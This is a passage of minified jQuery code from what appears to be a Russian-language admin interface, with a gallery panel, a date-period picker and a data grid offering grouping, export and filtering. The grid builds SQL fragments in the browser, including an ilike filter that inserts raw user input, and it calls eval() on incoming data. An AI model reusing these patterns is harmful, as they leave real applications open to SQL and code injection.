class='btn prev'><i class='icon-chevron-left'></i></a><a class='filename'></a> <span class='counts'>1</span> <a class='btn next'><i class='icon-chevron-right'></i></a></div></div>").hide().appendTo(e.preview.find(".panel"));$("<div class='embed'></div>").hide().appendTo(e);e.preview_panel.find(".next").click(function(){e.previewShow(e.previewIndex+1)});e.preview_panel.find(".prev").click(function(){e.previewShow(e.previewIndex-1)});e.find(".showlist").click(function(){e.ff.show();e.preview_panel.hide();e.find(".embed").hide()})}if((h.mode&4)==0){e.find(".sortbut").remove()}if((h.mode&8)==0){e.find(".importbut").remove()}else{e.find(".archivefolder").unbind("click").click(e.del);e.find(".importbut").unbind("click").click(function(){if($(this).attr("disabled")=="disabled"){alert("import already running");return}var m=$(this).attr("disabled",true);loading(true);$.post(set.ws.replace("ajax","import"),{q:"import",fn:h["import"],folder:e.dir,module:h.module},function(o){e.importdata=o;m.attr("disabled",false);e.trigger("import");loading()})})}var l=$.extend({st:e.site,folder:e.dir,mode:2,image_type:"folder",complete:function(){e.refresh(2)}},h);l.mode=2;e.fl=e.find(".fupload").Upload(l);e.find(".refreshfolder").click(function(){e.refresh()});e.find(".clearfolder").click(function(){e.refresh(2)});e.find(".delfolder").click(e.del)}e.ff=$("<div class='gallery-img'></div>").appendTo(e);e.editAttr=function(m){"ttitle#turl#talt#cenabled#rcaption".Form({obj:e.files[m],mode:5,cls:"restrict",button:[mls.save]},function(){e.files[m]=$.extend(e.files[m],this.obj);e.save()}).Dialog(mls.edit+" : "+e.files[m].name);return false};e[0].g=e;if(h.auto){e.refresh()}return e};$.fn.DPicker=function(e){var e=e||{};if(this.length==0){return}for(var c=0;c<this.length;c++){var b=$(this[c])._DPicker(e)}return b};$.fn._DPicker=function(o){if(this[0].g){return}var m=["d","w","m","3m","y"];var o=o||{};o.mode=o.mode||(this[0].getAttribute("mode")||0);o.cls=" "+(this[0].getAttribute("cls")||o.cls||"");$(this).css({"font-size":"12"});var l=$(this[0]);if(this[0].nodeName.toLowerCase()!="div"){l=$("<a st='d' name='{0}'></a>".ft(this[0].getAttribute("name")||"")).insertAfter($(this[0]));$(this[0]).remove()}l.created=false;l.addClass("btn dropdown-toggle"+o.cls);l.period=o.period||m[0];l.parent=$("<div class='dpicker'></div>");l.before(l.parent);l.isDiv=l[0].nodeName.toLowerCase()=="a";l[0].data=["d1","d2"];l.ChangeZoom=function(){if(this.nodeName=="A"&&l.period!=this.innerHTML){if(m.indexOf(this.getAttribute("value"))<m.indexOf(l.period)){l[0].d1=false}l.period=this.getAttribute("value");l.zoomPanel.find("button.btn").eq(0).html(this.innerHTML);l.zoomPanel.removeClass("open");l.Month(0)}};var q=false;if((o.mode&8)>0){var h="";for(i=0;i<m.length;i++){h+='<li><a value="{0}">{1}</a></li>'.ft(m[i],mls.periodPicker?mls.periodPicker[i]:m[i])}l.zoomPanel=$("<div class='btn-group dropdown'><button class='btn"+o.cls+"'>"+(mls.periodPicker?mls.periodPicker[m.indexOf(l.period)]:l.period)+"</button><button class='btn dropdown-toggle"+o.cls+"'><span class='caret'></span></button> <ul class='dropdown-menu'><li><a>"+h+"</a></li></ul></div>").appendTo(l.parent);q=l.zoomPanel.find("a");q.click(l.ChangeZoom);l.zoomPanel.find("button.btn").click(function(){l.zoomPanel.addClass("open")})}l.panel=$("<div class='btn-group dpicker-panel'></div>").appendTo(l.parent);if((o.mode&4)>0){var e=$("<a class='btn period_prev"+o.cls+"'><i class='icon-chevron-left'></i></a>").appendTo(l.panel).click(function(){l.Month(-1)})}l.appendTo(l.panel);if((o.mode&4)>0){var c=$("<a class='btn period_next"+o.cls+"'><i class='icon-chevron-right'></i></a>").appendTo(l.panel).click(function(){l.Month(+1)})}var b=this[0].value?this[0].value.split(";"):0;if(b[1]){l.mode=parseInt(b[1])}else{l.mode=o.mode}l.st=(l.mode&2)>0?new Date():curDate();l.col=(l.mode&1)==1?2:1;l.parent=o.parent||document.body;l.keydown(function(t){if(t.which==27){l.ul.remove()}});l.click(function(){if(l.ul&&l.ul.is(":visible")){l.ul.hide();return}l.draw();l.ul.css({top:l.offset().top+20,left:l.offset().left});l.ul.show()});l.draw=function(){if(l.ul){l.ul.unpopup()}var v=[];for(z=1950;z<curDate().getFullYear()+20;z++){v[z]=z}if(!l.ul||!l.ul[0].parentNode){l.ul=$("<div class='datepicker dropdown-menu'></div>").appendTo(l.parent)}var B='<table class="table-condensed"><tr><td colspan="7"><a class="btn period_prev" m="-1"><i class="icon-arrow-left"></i></a><select class="m">'+mls.month[set.lang||"ru"].option({value:l.st.getMonth()})+"</select><select class='span1 y'>"+v.option({value:l.st.getFullYear()})+'</select><a class="btn period_prev" m="+1"><i class="icon-arrow-right"></i></a></td></tr><tr>';for(var u=0;u<7;u++){B+="<th>"+mls.days[u]+"</th>"}var C=l.st;C.setDate(1);var t=C.getDay()==6||C.getDay()==0?42:35;C=C.addDay(-(C.getDay()?C.getDay():7));var A=l.d1?l.d1.getDate():0;var x=l.d2?l.d2.getDate():0;for(var u=0;u<t;u++){B+=(u%7==0?"</tr><tr>":"")+'<td class="'+((C=C.addDay(1)).getMonth()==l.st.getMonth()?(C.getDate()==A||C.getDate()==x?"today":"current"):"other")+'" m="'+C.getTime()+'">'+C.getDate()+"</td>"+(u%7==7?"<tr>":"")}if((l.mode&2)>0){B+='<tr><td colspan=7 style="text-align:center">HH:<input class="hh" maxwidth=2 value="'+l.st.getHours()+'" style="width:30px" onkeydown="OnlyNumber()"/>MM:<input value="'+l.st.getMinutes()+'" style="width:30px" class="mm" maxwidth=2 onkeydown="OnlyNumber()"/> <button>ok</button></td></tr>'}l.ul.html(B+"</tr></table>");if((l.mode&2)>0){l.ul.find("button").click(function(){l[0].setDate(l[0].getAttribute("date"));l.ul.remove()});l.ul.find("input").bind("mousewheel",function(D){this.value=parseInt(this.value)+D.wheelDelta/120;return false})}l.ul.find("select").change(function(){if(this.className=="m"){l.st.setMonth(this.selectedIndex)}else{l.st.setYear(this.value)}l.draw()});l.ul.find("td[m]").click(l.select);l.ul.find("a[m]").click(l.AddMonth);l.created=true;l.ul.popupclose()};l.Month=function(t){if(!l[0].d1){l[0].d1=new Date().uxt()}if(l.period=="d"){var v=l[0].d1.addDay(t);var u=v.addDay(1)}else{if(l.period=="w"){var v=l[0].d1.addDay(7*t-new Date(l[0].d1*1000).getDay()+1);var u=v.addDay(7)}else{if(l.period=="m"){var v=new Date(l[0].d1.addMonth(t)*1000).setDate(1)/1000;var u=v.addMonth(1)}else{if(l.period=="3m"){var x=new Date(l[0].d1*1000).getMonth()%3;var v=new Date(l[0].d1.addMonth(t*3-x)*1000).setDate(1)/1000;var u=v.addMonth(3)}else{if(l.period=="y"){var v=new Date(new Date(l[0].d1*1000).getFullYear()+t,0,1).uxt();var u=v.addMonth(12)}else{if(l.period=="20y"){var x=new Date(l[0].d1*1000).getFullYear()%20;var v=new Date(new Date(l[0].d1*1000).getFullYear()+t*20-x,0,1).uxt();var u=new Date(new Date(l[0].d1*1000).getFullYear()+(t+1)*20-x,0,1).uxt()}}}}}}l[0].setDate(v,u);l.trigger("change")};l.val=l[0].val=function(v,u){if(v=="null"){return l}var t=0;if(v!=undefined){l[0].setDateFull((v=v-0)+t,(u=u-0)+t);return l}else{return(d1=this.getAttribute("d1")-0-t)}};l[0].setDateFull=function(x,u){if(x>0){x=(x-0);l.st=new Date(x*1000)}if((l.mode&2)&&l.ul){var v=l.ul.find("input.hh");if(v.length>0){v[0].value=l.st.getHours()}var t=l.ul.find("input.mm");if(t.length>0){t[0].value=l.st.setMinutes()}}l[0].setDate(x,u)};l[0].setDate=function(x,u){if(x>0){l.st=new Date(x*1000)}if(l.ul){var v=l.ul.find("input.hh");if(v.length>0&&parseInt(v[0].value)<24){l.st.setHours(parseInt(v[0].value))}var t=l.ul.find("input.mm");if(t.length>0&&parseInt(t[0].value)<60){l.st.setMinutes(parseInt(t[0].value))}}l.d1=l[0].d1=x;l[0].setAttribute("d1",l.d1);if((l.mode&1)==1&&u){l.d2=l[0].d2=u;l[0].setAttribute("d2",l.d2);l[0].refresh()}else{l[0].value=l[0].d1.dt((l.mode&2)+1)}set.filter._date[l[0].getAttribute("name")]=l[0].d1;l[0].refresh()};l[0].refresh=function(){l[0].d1=parseInt(l[0].getAttribute("d1"));l[0].d2=parseInt(l[0].getAttribute("d2"));var t=l[0].d1.dt()+(l[0].d2?"  -  "+(l[0].d2-86400).dt():"");l.isDiv?l.html(t):l.val(t)};l.select=function(){if(!this.getAttribute("m")){return}l.col--;if((l.mode&1)==1&&l.col==0){l.d2=l[0].d2=this.getAttribute("m").uxt();l[0].setAttribute("d2",this.getAttribute("m").uxt());l.val(l.val()+"  -  "+new Date(this.getAttribute("m")/1).dt())}else{$(this).addClass("active");l[0].setDate(parseInt(this.getAttribute("m"))/1000)}if(l.col==0){l.close();l.trigger("change")}};l.close=function(){l.ul.remove();l.col=o.mode?2:1;$(document.body).unbind("mousedown",l.close)};l.AddMonth=function(){var t=parseInt(this.getAttribute("m"));l.st.setMonth(l.st.getMonth()+t);l.draw()};if(l[0].getAttribute("value")){l[0].d1=parseInt(l[0].getAttribute("value"))}else{if(o.value){l[0].d1=o.value}}if(set.filter._date[this[0].getAttribute("name")]){l[0].setDate(set.filter._date[this[0].getAttribute("name")])}else{l.Month(0)}this[0].g=l;return l};$.fn.prepareTable=function(b){var l={width:"100%",height:b.height||"600px"};var b=$.extend(l,b);var h=$(this);if(!(p=h.parent().parent()).hasClass("progrid")){var e=h.wrap("<div></div>").parent().css({height:b.height,"overflow-y":"auto"});var c=e.wrap('<div class="progrid"></div>').parent().css({display:"inline-block",width:b.width||"100%"});(headWrap=$("<table class='table thead table-bordered'></table>").css({"table-layout":"fixed"})).prependTo(c).css({width:b.width});(footWrap=$("<table class='table tfoot table-bordered'></table>").css({"table-layout":"fixed"})).appendTo(c).css({width:b.width})}};$.fn.createScrollableTable=function(e){var h={width:"400px",height:e.height||"600px"};var e=$.extend(h,e);return this.each(function(){var l=$(this);c(l,e)});function c(o){p=o.parent().parent();headWrap=p.find("table.thead");footWrap=p.find("table.tfoot");if(!e.refresh){if(o.parent().parent().find(">table>thead").length==0){headWrap.empty();footWrap.empty();var u=o.find("thead").show().clone(true).appendTo(headWrap);var t=o.find("tfoot").clone(true).appendTo(footWrap);var l=$(document.createElement("th")).css("padding","0px").appendTo(u.find("tr"));var l=$(document.createElement("td")).appendTo(t.find("tr"));o.find("thead,tfoot").remove()}}var m=o.find("tbody tr:first td");if(m.length==0){return}(ths=headWrap.find("tr th"));(tfs=footWrap.find("tr td"));if(ths.length==0){return}var q=($(ths[0]).css("padding-right").replace("px","")*1);(ths).each(function(x){var v=((b(m[x],q))||50);if(x==ths.length-1){return}if(tfs.length>0){$(tfs[x]).css({width:v+"px"})}$(ths[x]).css({width:v+"px"})});o.parent().css("height",e.height.replace("px","")-headWrap.height()-footWrap.height())}function b(m,l){if(!m){return 0}return((m.scrollWidth||m.clientWidth)-l)}};$.fn.progrid=function(p){if(!this[0]){return}var p=p||{};p.mode=p.tmode||p.mode;var g;if(this[0].nodeName.toLowerCase()=="span"){var t=$("<table st='j' name='{0}' progrid='{0}'></table>".ft(this[0].getAttribute("name"))).insertAfter(this);p.model=model[t[0].getAttribute("progrid")];p.editable=false;this.remove();g=t}else{g=$(this[0])}if((g.patern=g.html())&&g[0].nodeName.toLowerCase()=="div"){g.pattern=g.html().replace(/{ /g,"{").replace(/ }/g,"}").replace("isrc=","src=")}g=$.extend({url:set.ws,method:"POST",loader:"tpl/icons/loader.gif",rp:28,rpOptions:[10,15,20,25,40],dy:set.dy,mode:0,row:false,rows:false,model:false,saveselect:0},p,g,p.model?p.model.param:{});if(p.model){g.table=p.model.table}g.width=g.parent().width()>100?g.parent().width():((g.css("width").replace("px","")-0)||"100%");g.rowclass=g[0].getAttribute("rowclass");g.rp=g.rp||28;if(g[0].getAttribute("query")){g.qtemplate=(g.qtemplate?g.qtemplate+" and ":"")+g[0].getAttribute("query").replace(/[А-я]+/g,"").replace(/{ /g,"{")}if(g[0].getAttribute("param")){g.ptemplate=g[0].getAttribute("param").replace(/{ /g,"{")}if(g[0].getAttribute("order")){g.ordertemplate=g[0].getAttribute("order").replace(/{ /g,"{")}if(g[0].getAttribute("sub_field")){g.addinfo=g[0].getAttribute("sub_field").replace(/{ /g,"{")}if(g[0].getAttribute("sub_query")){g.sub_query=g[0].getAttribute("sub_query").replace(/{ /g,"{")}g.qtemplate=(g.qtemplate||"");if(g[0].getAttribute("filter")){try{g.filter=JSON.parse(g[0].getAttribute("filter"))}catch(e){window.console.log(e)}}g[0].removeAttribute("param");g[0].removeAttribute("filter");g[0].removeAttribute("query");g.max=g.max||this[0].style.height.replace("px","");if(this[0].style.height){this[0].style.height="auto"}$(g[0]).empty();$(g[0]).addClass("progrid table table-hover table-bordered table-striped ");g.tb=$("<tbody style='overflow:auto'></tbody>");g.tb.appendTo($(g[0]));g._table=g.tableModel||g.table;if(p.mode&128){if(p.editable){g.tb.parent().before(('<div class="btn-group panel"><a onclick="model[\'{0}\'].add()" class="btn"><i class="icon-plus"></i>{add}</a>'+(!p.save?'<a onclick="model[\'{0}\'].edit()" class="btn"><i class="icon-pencil"></i>{edit}</a>':"")+'<a onclick="model[\'{0}\'].del()" class="btn"><i class="icon-trash"></i>{del}</a><a up="{0}" class="btn"><i class="icon-arrow-up"></i>{up}</a><a down="{0}" class="btn"><i class="icon-arrow-down"></i>{down}</a><a export="{0}" class="btn"><i class="icon-arrow-up"></i>{export}</a><a import="{0}" class="btn"><i class="icon-arrow-down"></i>{import}</a>'+(p.save?'<a onclick="model[\'{0}\'].save()" class="btn"><i class="icon-save"></i>{save}</a>':"")+"</div>").ft(g.table).ft(mls))}}g.hideAttr=this[0].getAttribute("hide");if(g.hideAttr){g.hideAttr=g.hideAttr.split(",");for(var z=0,len=g.colModel.length;z<len;z++){if(g.hideAttr.indexOf(g.colModel[z].f)>-1){g.colModel[z].hide=true}}if(g.hideAttr.indexOf("action")!=-1){g.action=""}if(g.hideAttr.indexOf("checkbox")!=-1){g.mode=g.mode^16}}if(!g.colModel){g.table=g.model.table;g.colModel=g.model.fields}g[0].val=function(d){if(!g.table){g.table=this.getAttribute("name")}if(g.qtemplate&&g.qtemplate.length>5){return}model[g.table].local=true;if(!g.model){g.model=model[g.table]}if(!g.colModel){g.colModel=g.model.fields}if(["object","string"].indexOf(typeof d)>-1){var ar=[];data[g.table]=(typeof d=="string"?eval(d):d)||[];for(var k=0;k<data[g.table].length;k++){if(!data[g.table][k]){data[g.table].splice(k,1);k--}}model[g.table].local=true;g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.addData(data[g.table])}else{return JSON.stringify(data[g.table])}};g.populate=function(callback){g.selrow=-1;if(!g.tf){g.f=p.colModel.get({i:"f"}).pop()?p.colModel.get({i:"f"}):p.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}if(g.loading){return true}g.loading=true;if(!g.url){return false}if(!g.newp){g.newp=1}if(g.page>g.pages){g.page=g.pages}var _sel=$.grep(g.colModel,function(t){return t.cmode=="1"}).get("name");var req=[];if(req.length){$.post(set.ws,{q:"table",request:req},function(_d){var t=_d.split(set.sep3);for(var y=0;y<t.length;y++){select[req[y].name]=t[y].array({mode:1})}})}$.post(g.url,{page:g.newp,rp:g.rp,order:g.order||g.f[0],asc:g.asc,query:g.query,table:g.table,q:"table",mode:1,fields:g.tf.replace(/;/g,","),param:g.param},function(data){model[g.tableModel||g.table].keys=false;g.loading=false;g.removeClass("loading");g.addData(data)})};g.changeStatus=function(e){e.cancelbuble=true;var offset=(obj=$(e.currentTarget)).offset();var r=this;var i=e.currentTarget.parentNode.getAttribute("c");$(".exportmenu").remove();if(!(_s=select[g.n[i]])){return}var _str="";if(Array.isArray(_s)){_str=_s.join("</a><a>")}else{var keys=Object.keys(_s);for(var z=0;z<keys.length;z++){_str+="<a key='"+keys[z]+"'>"+_s[keys[z]]+"</a>"}}$(document.body).append(("<div class='exportmenu' style='padding:5px 20px;position:absolute;left:{0}px;top:{1}px'><a>"+_str+"</a></div>").ft(offset.left+10,offset.top+10));$(".exportmenu a").eq(r[i]).addClass("selected");$(".exportmenu a").click(function(){$(".exportmenu").remove();var obj={};obj[g.n[i]]=$(this).attr("key")||$(this).index();model[g.tableModel||g.table].update(obj)});return false};g.cell=function(i,j,value){g.tb.find("tr.row").eq(i).children().eq(j).html(value)};g.col=function(c){for(z=0;z<g.colModel.length;z++){if(g.colModel[z].f==c){break}}return g.colModel[z]};g.ungroup=function(){if(!g.group){return}g.colModel=g.colModelold;g.group=false;g.filtertask=false;g.tf=g.tfold;g.query="";g.order=(g.orderold||g.order);g.Q("",{param:""})};g.SetConf=function(flag){var c=storage.get("tableconfig_"+g.table,this[3]);if(!c){return}g.conf=parseInt(c);for(z=0;z<g.colModel.length;z++){g.colModel[z].hide=!(g.conf&farray[z])}if(flag){g.addData(g.rows)}};g.SetConf();g.conf=function(){select.export_t=[];var ar=g.tb.find("th>span:first-child");var t=0;for(z=0;z<ar.length;z++){t=t|(g.colModel[z].hide?0:farray[z]);select.export_t.push(ar[z].innerText)}"gexport_t& ={1}".ft(g.table,t).Form({mode:5,button:[mls.apply],style:1,back:1},function(d){storage.set("tableconfig_"+g.table,d[1]);g.SetConf(1)}).Dialog("Включите/выключите колонки для отображения в таблице")};g.updateAgg=function(){if(g.agg.length==0||!g.aggrow){return}var tds=g.aggrow.find("td");var s=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var k=0;for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}if(tds[k+s]&&g.agg[j]){tds[k+s].innerHTML=(g.colModel[j].agg==2?mls.all+": "+g.agg[j].round():g.colModel[j].agg==1?(g.agg[j]||0).f():"")}k++}};g.groupby=function(t,flag){if(!g.tf){g.f=p.colModel.get({i:"f"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}flag=flag||0;if(g.group){g.ungroup()}g.query=(g.query&&g.query.length>0?g.query:"1=1")+" group by "+t.replace(";",",");g.tfold=g.tf;g.colModelold=g.colModel;g.orderold=g.order;g.group=true;var gs=t.split(",");g.order=t.replace(";",",");g.colModel=[];if(flag==0){for(z=0;z<gs.length;z++){g.colModel.push({width:80,agg:0,type:select[gs[z]]?1:0})}g.colModel.push({width:50,agg:2,hide:set.gridcount?false:false});var cm=$.grep(g.colModelold,function(t){return t.agg==1}).get("f");g.tf=t+",count(*) as count";for(i=0;i<cm.length;i++){g.colModel.push({width:80,agg:1});g.tf+=",sum("+cm[i].split(" ")[0]+")"}}else{g.tf="";var ar=t.split(",");for(i=0;i<g.f.length;i++){g.colModel.push({width:g.colModelold[i].width,hide:g.colModelold[i].hide,agg:g.colModelold[i].agg==2?2:0});var n=g.f[i].split(" ")[0];g.tf+=ar.indexOf(n)>-1?","+n:",sum("+(g.colModelold[i].type==3?"dt({0})":"{0}").ft(n)+"||'<br/>') as "+n.replace(/[\*\/]+/g,"")}g.tf=g.tf.substr(1)}g.populate(function(){g.trigger("group")})};g.exportscolumn=function(mode){var key="export_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls.apply],back:1},function(d){storage.set(key,this.obj[key]);g.exports(0,this.obj[key].split("#"))}).Dialog(mls.exportbycolumn)};g.setcolumn=function(){var key="column_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls["default"],mls.apply],back:1},function(d,b){if(this.button=="1"){storage.set(key,this.obj[key])}else{localStorage.removeItem(key)}location.href=location.href}).Dialog(mls.settings_table)};g.exports=function(mode,column){var mode=(mode||0)|0;loading(true);var r="";var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);if(mode==0||mode==1||mode==2){r="<h4>{0}</h4>".ft(set.filter.d1.dt())+"<table><tr>"}var tr=g.parent().parent().find("thead tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+(mls[g.n[z]]||g.n[z])+"</th>"}r+="</tr>";if(mode==4){r="["}var tr=g.find("tr[r]");for(j=0;j<g.rows.length;j++){if(mode==0||mode==1||mode==2){r+="<tr>"}if(mode==4){r+="{"}var k=0;for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}if(mode==0||mode==1||mode==2){r+="<td>"+($(tr[j]).find("td[c='"+z+"']").html()||g.rows[j][z]).replace(/\./g,",")+"</td>"}if(mode==3&&tr[j].cells[z]){r+=(k?"~":"")+tr[j].cells[z].innerText}if(mode==4){r+=(k?",":"")+"'{0}':'{1}'".ft(dt[z],tr[j].cells[z].innerText)}k++}if(mode==0||mode==1||mode==2){r+="</tr>"}if(mode==3){r+="#\n"}if(mode==4){r+=j<g.rows.length-3?"},\n":"}"}}if(mode==0||mode==1||mode==2){r+="<tr>";var tr=g.parent().parent().find("tfoot tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+($(tr).find("td[c='"+z+"']").html()||"")+"</th>"}r+="</tr>"}if(mode==0||mode==1||mode==2){r+="</table>"}if(mode==4){r+="]"}docexport(r,{format:["xls","doc","pdf"][mode]});setTimeout(function(){loading()},1000)};g.del=function(){return(g.mode&16)>0&&g.checkRows().get(0).length?g.f[0]+" in ("+g.checkRows().get(0)+")":g.f[0]+"="+g.row[0]};g.addTile=function(_data){var r="";g.empty();for(j=0;j<_data.length;j++){for(var z=0;z<_data[j].length;z++){g.rows[j][g.n[z]]=_data[j][z]}}for(j=0;j<_data.length;j++){r+=g.pattern.ft(g.rows[j])}g.html(r);g.find(">div").mousedown(function(){var i=$(this).index();console.log("sel row i"+i);g.selectRow(i,1)});g.h=g.max||(window.innerHeight-set.margin);App.binddata(g.find(">div"),{only_button:true})};g.bindTable=function(){(g.tb).find("tr.nobind :checkbox.enabled").change(function(){g.selectRow($(this.parentNode.parentNode).index(),1);if(model[g.table].local){data[g.tableModel||g.table][g.selrow][this.getAttribute("attr")]=this.checked}else{model[g.tableModel||g.table].enable(this.checked,this.getAttribute("attr"))}return false});(g.tb).find("tr.nobind a[infoform]").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);g.detailInfo();return false});(g.tb).find("tr.nobind a").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);return false});(g.tb).find("tr.nobind").mousedown(function(){g.selectRow($(this).index())}).removeClass("nobind")};g.detailInfo=function(){var id=(Math.random()*100000).round(0);g.model=model[g.tableModel||g.table];if(!g.parentDiv){g.parentDiv=g.parent().parent()}if(!g.form){g.form=$(("<div class='detailed-info' ><h4 class='form_title'></h4><div class='panel btn-group'><a class='btn btn-mini show_table'><i class='icon-dotlist'/></a> <a class='btn btn-mini prev_item'><i class='icon-chevron-left'/></a><span class='add-on'><span class='cur'></span>/<span class='total'></span></span><a class='btn btn-mini next_item'><i class='icon-chevron-right'/></a> <a class='btn btn-success'><i class='icon-save-floppy'/>{save}</a></div><div data-source='{0}' class='frm"+id+"' form='{0}'></div></div>").ft(g.model.table)).appendTo(g.parentDiv);g.form.find(".show_table").click(function(){g.parentDiv.find(">*").show();g.form.hide()});g.form.find(".prev_item").click(function(){if(g.selrow==0){return}g.tb.find("tr").eq(g.selrow-1).find("a[infoform]").trigger("mousedown")});g.form.find(".next_item").click(function(){if(g.selrow==(g.rows.length-1)){return}g.tb.find("tr").eq(g.selrow+1).find("a[infoform]").trigger("mousedown")})}set.filter.image_folder_id=g.model.obj[g.model.key];g.parentDiv.find(">*").hide();g.form.show();g.form.find(".total").html(g.rows.length);g.form.find(".form_title").html((g.detail_title_pattern||"{title}").ft(g.model.obj));g.form.find(".cur").html(g.selrow+1);g.model.detail_column_join_table=g.detail_column_join_table;g.model.setObj({link:[{source:g.form.find("div[form]"),path:"body"}]})};g.getAutoFilter=function(){g.filterRow=g.find("tr.filter-table-row");if(g.filterRow.length==0){return}var result="";for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}var n=g.n[j];result+=g.colModel[j].filter_column=="3"?'<td><input filter="'+n+'"/></td>':"<td></td>"}g.filterRow.html(result);g.filterRow.find("input[filter]").bind("keydown",function(e){if(e.keyCode!=27&&e.keyCode!=13){return}if(e.keyCode==27&&this.value.length){g.filter_query=this.value=""}if(e.keyCode==13&&this.value.length){g.filter_query=" and "+this.getAttribute("filter")+" ilike '{0}%'".ft(this.value)}g.Q()})};g.addData=function(_data){g.loading=false;if(!_data){return}g.selrow=-1;if(_data=="error"){NonAutorization()}if(!g.tf){g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}if(!g.tf){return}g.f=g.tf.split(",");g.row=false;g.agg=[];this.tb.empty();g.isarray=(typeof _data=="object");g.rows=g.isarray?_data:_data.split?_data.split(set.sep):[];g.of=(g.isarray?0:2);g.total=g.isarray?_data.length:g.rows[1];g.rows.splice(0,g.of);g.of=0;if(!g.isarray){for(j=0;j<g.rows.length;j++){g.rows[j]=g.isarray?g.rows[j]:g.rows[j].split(set.sep2)}}g.aggshow=false;g.n=[];for(j=0;j<g.f.length;j++){var n=g.f[j].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0];g.n[j]=n.trim()}if(g.pattern){g.addTile(g.rows);return}if(!g.colModel){g.colModel=[];for(i=0;i<g.rows[0].length;i++){g.colModel.push({agg:i==0?2:(!/^[0-9.]+$/.test(g.rows[0][i])?1:0)})}}g.totalpage=Math.floor(g.total/g.rp)+1;if(g.panel_page){g.panel_page.html(g.newp);g.panel_page.val(g.newp);g.panel_totalpage.html(g.totalpage);g.panel_total.html(g.total)}var chh=((g.mode&16)>0?"<th class='checkbox'><input class='selectbox' mode='all' type='checkbox'></th>":"")+(g.addinfo?"<th style='width:20px;'></th>":"")+(g.action?'<th class="action"><span>'+mls.action+"</span></th>":"");var col=0;if(!g.thbuild){g.thbuild=true;var h="<thead><tr>"+chh;var key="column_"+g.table;var column=false;if((col=storage.get(key))){column=col.split("#")}for(j=0;j<g.f.length;j++){g.colModel[j].name=g.colModel[j].name||g.colModel[j].f;if(column){g.colModel[j].hide=!(column.indexOf(g.n[j])>-1)}if(!g.colModel[j].hide){col++}if(g.colModel[j].hide){continue}if((g.colModel[j].col_param&2)>0){g.colModel[j].click=g.changeStatus}var n=g.n[j];var c=g.order==n?(g.asc?" asc":" desc"):"";if(g.colModel[j].agg){g.aggshow=true}h+=("<th class='"+(j==0?"fchild":"thgrid")+"{0}' attr=\""+n+'" style="').ft(c)+(g.colModel[j].width?"width:"+g.colModel[j].width+"px":"")+'"'+(g.colModel[j].hint?" title='"+g.colModel[j].hint+"' class='hint'":"")+"><span>"+(mls[n]||mls[n]||n)+"</span>"+(g.colModel[j].filter?"<span class='filter'></span>":"")+"</th>"}g.tb.before(h+(g.mode&128?'<tr class="filter-table-row"></tr>':"")+"</tr></thead>")}g.getAutoFilter();g.h=g.max||(window.innerHeight-g.dy);g.data=_data;k=0;var r=g.rows.length==0?"По этому запросу нет данных":g.refreshData();if(g.rows.length==0){g.find("tfoot td").empty()}g.tb.append(r);g.bindTable(g.tb);if(g.buildAgg){g.aggrow=g.parent().parent().parent().find("tfoot>tr")}if(!g.buildAgg){g.buildAgg=true;var aggrow=(g.mode&16)>0?"<td></td>":""+(g.addinfo?"<td style='width:20px;'></td>":"");for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}aggrow+='<td c="'+j+'"></td>'}g.tb.after("<tfoot><tr>"+aggrow+"</tr></tfoot>");g.aggrow=g.find("tfoot>tr")}g.updateAgg();if(g.maxrow&&g.maxrow==Math.min(g.maxrow||g.rows.length,g.rows.length)){var p=g.rows.length/g.maxrow;var r="";for(i=0;i<=p;i++){r+="<option>"+(i+1)+"</option>"}g.tb.append("<tr><td colspan='"+(col+(g.totalpage>1||g.rows.length>30?1:0)+((g.mode&16)>0?1:0))+"'><select class='tablepage'>"+r+"</select></td></tr>");g.tb.find(".tablepage").change(g.selectPage)}g.selectPage=function(){g.of=this.selectedIndex*g.maxrow;var r=g.refreshData();g.tb.find("div table").html(r);g.update()};if(!model[g.tableModel||g.table]||!model[g.tableModel||g.table].local){g.find("th").click(function(){var old=g.order;if(!this.getAttribute("attr")){return}g.order=this.getAttribute("attr");g.asc=(g.order==old&&g.asc==1)?0:1;g.populate();return false})}g.chrow=[];g.checkRows=function(){var ar=[];for(var z=0;z<g.rows.length;z++){if(g.chrow.indexOf(z)>-1){ar.push(g.rows[z])}}return ar};g.checkRow=function(i,mode){if((mode&2)>0){g.chrow=[];g.tb.find("tr").removeClass("warning")}if((mode&4)==0&&g.chrow.indexOf(i)>-1){g.chrow.splice(g.chrow.indexOf(i),1)}else{g.chrow.push(i|0)}model[g.tableModel||g.table].keys=g.checkRows().get(g.f.indexOf(model[g.tableModel||g.table].key));g.tb.find("tr").eq(i).toggleClass("warning",g.chrow.indexOf(i))};g.addInfo=function(e){var row=this.parentNode.parentNode;var 